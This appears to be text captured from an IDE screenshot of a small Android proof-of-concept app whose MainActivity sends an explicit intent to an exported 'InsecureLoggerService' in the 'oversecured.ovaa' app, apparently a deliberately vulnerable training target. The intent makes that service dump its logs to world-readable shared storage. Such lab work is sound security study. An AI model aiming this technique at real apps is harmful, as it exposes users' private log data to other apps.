 activity_main.xml × MainActivity.java × AndroidManifest.xml ×
1 package com.exploit.exploitinsecureservice; 8
2
3 import ...
8
9 public class MainActivity extends AppCompatActivity {
10
11 @Override
12 protected void onCreate(Bundle savedInstanceState) {
13 super.onCreate(savedInstanceState);
14 setContentView(R.layout.activity_main);
15 Log.d( tag: "LOG", msg: "Dumping logs....");
16 Intent i = new Intent( action: "oversecured.ovaa.action.DUMP"); 1
17 i.putExtra( name: "oversecured.ovaa.extra.file", value: "/storage/emulated/0/logs.txt"); 2
18 3 i.setClassName( packageName: "oversecured.ovaa", className: "oversecured.ovaa.services.InsecureLoggerService");
19 4 startService(i);
20 }
21 }